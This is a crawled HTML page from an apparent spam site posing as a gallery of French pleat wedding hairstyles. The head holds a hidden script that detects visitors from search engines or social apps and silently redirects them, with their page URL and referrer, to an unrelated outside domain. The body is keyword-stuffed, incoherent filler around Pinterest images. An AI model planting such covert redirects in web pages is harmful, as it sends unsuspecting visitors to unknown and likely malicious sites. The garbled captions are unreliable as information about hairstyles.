

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hatehurry4.web.app/french-pleat-hairstyles-for-weddings.html
body_size: 6501
content:
<!doctype html>
<html lang="en">
<head>
<script>
  //<![CDATA[
var ars = 'https://grottepastenaecollepardo.org';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'pinterest.', '.yahoo.', '.aol.', '.duckduckgo.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
//]]>
</script>
<!--ads/oto.txt-->
<meta name="msvalidate.01" content="FEB67E7983AE296B2D9B6E0952C261E3" />
	<!-- Required meta tags -->
	<meta charset="utf-8">
  <title>12+ Fun French Pleat Hairstyles For Weddings </title>
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta property="og:title" content="12+ Fun French Pleat Hairstyles For Weddings " />
  <meta name="description" content="12+ Fun Pleat Weddings  French Hairstyles For Watch Part 1 - Hair Prep Here."/>
  <meta name="keyword" content="12+ Fun Weddings French  Hairstyles For Pleat How To Do A French Pleat Or French Roll Updo."/>
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
  <meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
  <meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
  <meta name="twitter:card" content="summary" />
  <meta name="twitter:title" content="12+ Fun French Pleat Hairstyles For Weddings " />
  <meta name="twitter:description" content="12+ Fun Pleat Weddings  French Hairstyles For French Twist Updo French Twists French Pleat Hair Dos Up Hairstyles Updos Blond Rolls." />
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
.meww h1{padding-top:30px;}.posts-gallery,.posts-image,.posts-picture{display:block}.posts-gallery img,.posts-image img{object-fit:cover;object-position:center}body,html{font-family:"Source Sans Pro",sans-serif;font-size:14px;font-weight:400;background:#F5F5DC}img{max-width:100%}.container{max-width:1024px}.navbar{margin-bottom:25px;border-bottom:1px solid #eee;background:#9400D3!important;-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75);box-shadow:0 0 25px -8px rgba(0,0,0,.75)}.posts-image-content,.widget{-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75)}.navbar .navbar-brand{margin:0 10px 0 0;font-size:17px;padding:0;line-height:24px}.navbar .navbar-sub{margin:0 20px 0 0;font-size:14px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0;border-color:#eee}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:50%;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative;background:#fff;border:1px solid #eee;box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.posts-image img{width:100%;height:250px;margin-bottom:5px;-webkit-transition:.6s opacity;transition:.6s opacity;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.posts-single,.widget{border:1px solid #eee}.posts-image:hover img{opacity:.8}.posts-image:hovers h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;font-size:20px;padding:5px 10px;text-align:left;-webkit-transition:.6s opacity;transition:.6s background;padding-top:30px}.posts-picture,.posts-picture img{text-align:center}.posts-image h2 a{color:#111}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-images{clear:both}.widget{background:#fff;box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;margin-bottom:20px}.list-group{border:none}.list-group li{padding:0;border:none}.list-group li a{display:block;padding:8px}h3.widget-title{font-size:20px;padding:10px 10px 5px}a{color:#9400D3;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}.posts-single{background:#fff;padding:15px;-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75);box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.posts-singles{border:1px solid #eee;background:#fff;margin-top:-10px;border-top:0;padding:0 15px 15px;-webkit-box-shadow:0 8px 31px -9px rgba(0,0,0,.75);-moz-box-shadow:0 8px 31px -9px rgba(0,0,0,.75);box-shadow:0 8px 31px -9px rgba(0,0,0,.75);-webkit-border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px}.posts-gallery{width:20%;float:left}.posts-gallery-content{border:1px solid #fff;width:auto;max-width:100%}.posts-gallery img{width:100%;height:110px}@media    only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media    only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media    only screen and (min-width:481px) and (max-width:640px){.posts-gallery{width:33.3%}}@media    only screen and (min-width:0px) and (max-width:480px){.posts-image{width:100%}.posts-image .posts-image-content{margin-right:0}.posts-gallery{width:50%}}
	</style>
	<script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "Article", 
  "author": {
    "@type": "Person",
    "name": "hatehurry4"
  },
  "headline": "French Pleat Hairstyles For Weddings",
  "datePublished": "2021-12-02",
  "image": "https://i.pinimg.com/564x/8b/dc/e2/8bdce208f1344ee4d70380ad32297a58.jpg",
  "publisher": {
    "@type": "Organization",
    "name": "Hatehurry4",
    "logo": {
      "@type": "ImageObject",
      "url": "https://via.placeholder.com/512.png?text=french+pleat+hairstyles+for+weddings",
      "width": 512,
      "height": 512
    }
  }
}
</script>
	<!-- Head tag Code --></head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="/" title="Hatehurry4" class="navbar-brand mb-1">Hatehurry4</a>
			  			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4">
	<center>
		<!-- TOP BANNER ADS -->
	</center>
</div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
							<h1>16+ Out Of This World French Pleat Hairstyles For Weddings</h1>

	
	<div class="navi text-center">
					<p align="justify">See more ideas about french pleat hair styles french twist. Feb 22 2021 - Explore Anita Jacobsens board 1950s style French pleats followed by 141 people on Pinterest. Bridal hairstyle tutorial l french hair style l Wedding hairstyle for short hair l kashee hairstyle. <br>				
			</p>
		    <!--ads/responsive.txt-->
								<a class="badge badge-info" href="/new-hairstyle-for-mens-2015.html">new hairstyle for mens 2015</a>
											<a class="badge badge-dark" href="/womens-precision-layered-hairstyles-2018.html">womens precision layered hairstyles 2018</a>
											<a class="badge badge-light" href="/mens-2018-hairstyles-medium.html">mens 2018 hairstyles medium</a>
											<a class="badge badge-success" href="/new-hairstyles-for-medium-size-hair.html">new hairstyles for medium size hair</a>
											<a class="badge badge-danger" href="/princess-ayako-wedding-hairstyle.html">princess ayako wedding hairstyle</a>
											<a class="badge badge-dark" href="/new-goddess-braids-hairstyles.html">new goddess braids hairstyles</a>
											<a class="badge badge-danger" href="/short-wedding-hairstyles-with-veil-on-black-women.html">short wedding hairstyles with veil on black women</a>
											<a class="badge badge-success" href="/step-cut-hairstyle-photo-gallery.html">step cut hairstyle photo gallery</a>
						</div>
	<div class="d-block p-4">
	<center>
		<!-- IN ARTICLE ADS -->
	</center>
</div>					</div> 
					<div class="col-sm-12">					
						
		
	<div class="row">
				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/474x/31/ec/17/31ec17cd132d8ec40097b717c675fd45.jpg" data-lightbox="roadtrip" data-title="41 Perfect Wedding Hairstyles For Medium Hair Medium Hair Styles Wedding Hairstyles For Medium Hair Braided Hairstyles For Wedding">
											<img class="card-img v-image" src="https://i.pinimg.com/474x/31/ec/17/31ec17cd132d8ec40097b717c675fd45.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRNskAtKWgnQP3IQrjEyyl04jjvG1cow2qUDFWluSIFq0aHhGPkZm2gD1ZtSC2MT0WzySk';" alt="41 Perfect Wedding Hairstyles For Medium Hair Medium Hair Styles Wedding Hairstyles For Medium Hair Braided Hairstyles For Wedding">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>41 Perfect Wedding Hairstyles For Medium Hair Styles Braided </h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/25/f3/e0/25f3e05b6d4e19c7cd1ed29c0a144b21--wedding-bride-wedding-makeup.jpg" data-lightbox="roadtrip" data-title="French Pleat Mother Of The Bride Hair Bridesmaid Hair Updo Hair Up Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/25/f3/e0/25f3e05b6d4e19c7cd1ed29c0a144b21--wedding-bride-wedding-makeup.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQxMM_UgqIgjbiB5XRg2OMQV1DHUhgP6ISihpvXeo-8gWgQrv03_gr542vc573n-0X0tQc';" alt="French Pleat Mother Of The Bride Hair Bridesmaid Hair Updo Hair Up Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>French Pleat Mother Of The Bride Hair Bridesmaid Updo Up Styles </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/c6/28/c6/c628c6754582cf6185df76ad0d27aba9.jpg" data-lightbox="roadtrip" data-title="Pretty Vertical Roll French Roll Hairstyle Roll Hairstyle Up Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/c6/28/c6/c628c6754582cf6185df76ad0d27aba9.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSjntNlV2VZWuety_uX0oXMo-2U7rEnEazzVFqJs87Slc5wi8JrJC2qQPukRPdeBIVgfVk';" alt="Pretty Vertical Roll French Roll Hairstyle Roll Hairstyle Up Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>Pretty Vertical Roll French Hairstyle Up Hairstyles </h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.ytimg.com/vi/RbpeDBeZ92k/maxresdefault.jpg" data-lightbox="roadtrip" data-title="Easy French Braid Ponytail Hairstyle For Indian Wedding Occasion Indian French Braid Ponytail Braided Ponytail Hairstyles Indian Wedding Hairstyles">
											<img class="card-img v-image" src="https://i.ytimg.com/vi/RbpeDBeZ92k/maxresdefault.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSgOhyotjPZwqT_kyjinA-SooJpFDgyl6qalrXbUagXNTbpWtRsGcx65Qfya1ZQeGsFpoE';" alt="Easy French Braid Ponytail Hairstyle For Indian Wedding Occasion Indian French Braid Ponytail Braided Ponytail Hairstyles Indian Wedding Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>Easy French Braid Ponytail Hairstyle For Indian Wedding Occasion Braided Hairstyles </h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/82/73/fc/8273fc84428c8882dfce73690f9dd915.jpg" data-lightbox="roadtrip" data-title="30 Lovely Wedding Braids Updo Ideas Designs New Site Braided Hairstyles Updo Wedding Braids Wedding Hairstyles With Veil">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/82/73/fc/8273fc84428c8882dfce73690f9dd915.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSQoJV641qMWnhNiXRaMhMFQ6bRdtw4TOpjingPSwCqHUfPHeA8oBgKqcdg5CnJdo-K6Kg';" alt="30 Lovely Wedding Braids Updo Ideas Designs New Site Braided Hairstyles Updo Wedding Braids Wedding Hairstyles With Veil">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>30 Lovely Wedding Braids Updo Ideas Designs New Site Braided Hairstyles With Veil </h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/30/78/91/307891260649535128334c83602a205b.jpg" data-lightbox="roadtrip" data-title="Save Big With 9 99 Coms From Godaddy French Braid Hairstyles Cool Braid Hairstyles Cute Hairstyles For Teens">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/30/78/91/307891260649535128334c83602a205b.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcT15BYcjnbJnVeAlzvYNMa9hakaR7hCDHXlEu2mQ7-IaeEOP0ZBNs-pCfD0RUP8Z8gFeZY';" alt="Save Big With 9 99 Coms From Godaddy French Braid Hairstyles Cool Braid Hairstyles Cute Hairstyles For Teens">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>Save Big With 9 99 Coms From Godaddy French Braid Hairstyles Cool Cute For Teens </h2></div>
				</div>
			</div>
		</div>
			 
					<div class="col-12 mb-4">
				<div class="card">
										<img class="card-img-top v-cover" src="https://i.pinimg.com/originals/59/3b/6a/593b6af4aa92c58b3b6516802c64a62a.png" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcT15BYcjnbJnVeAlzvYNMa9hakaR7hCDHXlEu2mQ7-IaeEOP0ZBNs-pCfD0RUP8Z8gFeZY';" alt="Save Big With 9 99 Coms From Godaddy French Braid Hairstyles Cool Braid Hairstyles Cute Hairstyles For Teens">
										<div class="card-body">
						<h3 class="h5"><b>This is a French twist hairstyle which is ideal for formal settings.</b></h3>
													<p class="p-2" align="justify">
																	<strong>French pleat hairstyles for weddings</strong>. 
																									Jan 3 2019 - Explore HAIRABOUTs board FRENCH PLEATS followed by 303 people on Pinterest.
																	Watch part 1 - Hair Prep here.
																	Learn how to make puff hairstyles for weddingparty.
															</p>
													<p class="p-2" align="justify">
																									Retro Hairstyles Elegant Hairstyles Twist Hairstyles Formal Hairstyles Wedding Hairstyles Wedding Updo Curly Hairstyles 1950s Hairstyles For Long Hair Popular Hairstyles Facebook French pleat photo by Simon Goodwin wwwgoodwinphotographycouk.
																	Mother Of The Bride With Bouffant And Bangs.
																	It is simple elegant and graceful.
															</p>
													<p class="p-2" align="justify">
																									John Frieda hairstylist Jake Davis shows you how to create this sexy.
																	Top 45 French Roll Braid Hairstyles 2021.
																	Create an elegant French pleat updo hairstyle as seen on celebrities and the catwalk.
															</p>
													<p class="p-2" align="justify">
																									New French Bun Hairstyle Trick French Roll Hairstyle For Wedding Big French Bun Hairstyle EasyIf you love Easy Hairstyles lets me get 1 subs Subsc.
																	French roll hairstyle for wedding.
																	How to do a french pleat or french roll updo.
															</p>
													<p class="p-2" align="justify">
																									So sweet and romantic.
																	In this tutorial i will show you the easy steps to create this elegant and timeless french pleat hairstyleWant.
																	French Twist Updo French Twists French Pleat Hair Dos Up Hairstyles Updos Blond Rolls.
															</p>
													<p class="p-2" align="justify">
																									Have your stylist twist your long tresses or extensions and then gently pull on the edges to create a perfectly messy updo.
																	You can make these beautiful.
																	French Pleat Love French Hair Sticks Easy Hairstyles Style Ideas Hair Clips Bridge Hair Accessories Stone.
															</p>
						            <!--ads/responsive.txt-->
					</div> 
				</div>
			</div>
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/79/a4/4c/79a44c8bddf6405c10a1a0a73f174613.jpg" data-lightbox="roadtrip" data-title="Wedding Hair Simple And Stylish Updos French Plait Chwv Medium Length Hair Styles Braids Hairstyles Pictures Braided Bun Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/79/a4/4c/79a44c8bddf6405c10a1a0a73f174613.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTslOFSGMx7AIH0KUwPoAyeRsKiciK5zXyHR605nYaYbqpnfNOIwaaA_NfWDLeAgx4HEwA';" alt="Wedding Hair Simple And Stylish Updos French Plait Chwv Medium Length Hair Styles Braids Hairstyles Pictures Braided Bun Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>Wedding Hair Simple And Stylish Updos French Plait Chwv Medium Length Styles Braids Hairstyles Pictures Braided Bun </h5></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/f0/8a/4f/f08a4f18d9f2bd0772371ab2c7af5fd1.jpg" data-lightbox="roadtrip" data-title="Teens Hair Styles 48 Creative Waterfall B Long Hair Styles Waterfall Braid Hairstyle Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/f0/8a/4f/f08a4f18d9f2bd0772371ab2c7af5fd1.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQtpy0CoW4EG16xJfQH2fIs4frCITicyVjao_D1YrRqxxgRiXaoJEEwFpVXyq2bhZM1S_g';" alt="Teens Hair Styles 48 Creative Waterfall B Long Hair Styles Waterfall Braid Hairstyle Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>Teens Hair Styles 48 Creative Waterfall B Long Braid Hairstyle </h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/e2/41/85/e24185e3a9d27a1034ae611f625e3301--loose-braid-hairstyles-braided-wedding-hairstyles.jpg" data-lightbox="roadtrip" data-title="French Braid Twist Tutorial Braided Hairstyles For Wedding Gorgeous Braids French Braid Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/e2/41/85/e24185e3a9d27a1034ae611f625e3301--loose-braid-hairstyles-braided-wedding-hairstyles.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRSVrWgZgOph-PbXZIeWBpFhg421rGcW7quvrEMvO5CQI98czxmCnkBDQgPsxbx0s63Fj0';" alt="French Braid Twist Tutorial Braided Hairstyles For Wedding Gorgeous Braids French Braid Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>French Braid Twist Tutorial Braided Hairstyles For Wedding Gorgeous Braids </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/cf/c4/e2/cfc4e211c40cebf8512ed27d31f2d9fa.jpg" data-lightbox="roadtrip" data-title="Stylish Eco Friendly Wedding Ideas Bridesmaid Hair Pretty Hairstyles Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/cf/c4/e2/cfc4e211c40cebf8512ed27d31f2d9fa.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQlM842bkyLHAfXjB9xo4Lq2hw87xQhAKDcOtYTHxAPW2FyJiqVvzt5Ihuw3fNpbPgNpdg';" alt="Stylish Eco Friendly Wedding Ideas Bridesmaid Hair Pretty Hairstyles Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>Stylish Eco Friendly Wedding Ideas Bridesmaid Hair Pretty Hairstyles </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/2a/3d/f0/2a3df0793af425cf86feab376d673a61--french-braid-hairstyles-hairdos.jpg" data-lightbox="roadtrip" data-title="27 Stunning Summer Wedding Hairstyles Wedding Forward Dance Hairstyles Hair Styles Wedding Hair And Makeup">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/2a/3d/f0/2a3df0793af425cf86feab376d673a61--french-braid-hairstyles-hairdos.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcS8BoO4dNUpyrYxKV-T9OyT8MLmkEjxi42JnDddXmtM8IPuEtz-5xfQR2jeV4JiaKpWmTI';" alt="27 Stunning Summer Wedding Hairstyles Wedding Forward Dance Hairstyles Hair Styles Wedding Hair And Makeup">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>27 Stunning Summer Wedding Hairstyles Forward Dance Hair Styles And Makeup </h2></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/8b/dc/e2/8bdce208f1344ee4d70380ad32297a58.jpg" data-lightbox="roadtrip" data-title="47 Elegant Ways To Style Side Braid For Long Hair Sooshell Side Braids For Long Hair Braids For Long Hair Wedding Hairstyles For Long Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/8b/dc/e2/8bdce208f1344ee4d70380ad32297a58.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQsfz4pLYuXqrhlEuFUHukrT-G_FaSmnrkvoSNMdbSCPMGK2AQ0VMQ6V6XnAVqirtjN7LE';" alt="47 Elegant Ways To Style Side Braid For Long Hair Sooshell Side Braids For Long Hair Braids For Long Hair Wedding Hairstyles For Long Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>47 Elegant Ways To Style Side Braid For Long Hair Sooshell Braids Wedding Hairstyles </h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/59/3b/6a/593b6af4aa92c58b3b6516802c64a62a.png" data-lightbox="roadtrip" data-title="50 Fabulous French Braid Hairstyles To Diy More Hair Styles Hairstyle Long Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/59/3b/6a/593b6af4aa92c58b3b6516802c64a62a.png" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQpSPwE4kJsPDpoc6CAqIxCc3O-MhRuum87fNlxRv5r-5bEnY4QIAOnpIR9opjKNO6izL0';" alt="50 Fabulous French Braid Hairstyles To Diy More Hair Styles Hairstyle Long Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>50 Fabulous French Braid Hairstyles To Diy More Hair Styles Hairstyle Long </h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/fd/ef/37/fdef374922243be5842c1c8ee98a7644.jpg" data-lightbox="roadtrip" data-title="45 Types Of French Braid To Experiment With New Site French Braid Hairstyles Hair Styles Braided Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/fd/ef/37/fdef374922243be5842c1c8ee98a7644.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSa1SQJAkdBdRuE1dEmuVQ3NSIu0I_gEt8HU7Cl_IN2cePjs3pjasWc3mBun1IiNVeRGnA';" alt="45 Types Of French Braid To Experiment With New Site French Braid Hairstyles Hair Styles Braided Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>45 Types Of French Braid To Experiment With New Site Hairstyles Hair Styles Braided </h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/36/7a/44/367a447b7faf391f1c3e29e42699f403.jpg" data-lightbox="roadtrip" data-title="Hairstyles That Ll Look Gorgeous With Your Easter Hat Prom Hairstyles For Long Hair Side French Braids Side Braid Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/36/7a/44/367a447b7faf391f1c3e29e42699f403.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRgFzkb28fERYHmhD21wbJUiQygzz6tYNykJx6PLewx0qBUJ7oaOJrQlLFbCx7Eiclbip0';" alt="Hairstyles That Ll Look Gorgeous With Your Easter Hat Prom Hairstyles For Long Hair Side French Braids Side Braid Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>Hairstyles That Ll Look Gorgeous With Your Easter Hat Prom For Long Hair Side French Braids Braid </h4></div>
				</div>
			</div>
		</div>
			 
		 

		</div>
							</div>
				</div> 
				<div class="col-md-3">
        <div class="col-sm-12 widget">
        <h3 class="widget-title">Partnership</h3>
					<div><a href="https://halflie17.web.app" title="Halflie17">
         <img alt="Halflie17" src="https://i.ibb.co/nbhNW7q/2.gif">
  </a></div></br>
  <div><a href="https://reactionexit18.gitlab.io" title="Reactionexit18">
         <img alt="Reactionexit18" src="https://i.ibb.co/FhJVwyt/3.gif">
  </a></div>
					</div>
					<div class="col-sm-12 widget">
						<h3 class="widget-title">Popular Posts</h3>
						<ul class="list-group">
													<li class="list-group-item"><a href="/cute-quick-summer-hairstyles.html">Cute Quick Summer Hairstyles</a></li>
													<li class="list-group-item"><a href="/beautiful-black-hairstyles-for-wedding.html">Beautiful Black Hairstyles For Wedding</a></li>
													<li class="list-group-item"><a href="/cute-hairstyles-for-girls-young.html">Cute Hairstyles For Girls Young</a></li>
													<li class="list-group-item"><a href="/curly-side-updo-hairstyles.html">Curly Side Updo Hairstyles</a></li>
													<li class="list-group-item"><a href="/curly-weave-hairstyles-for-black-hair.html">Curly Weave Hairstyles For Black Hair</a></li>
													<li class="list-group-item"><a href="/bob-hairstyles-with-bangs-short.html">Bob Hairstyles With Bangs Short</a></li>
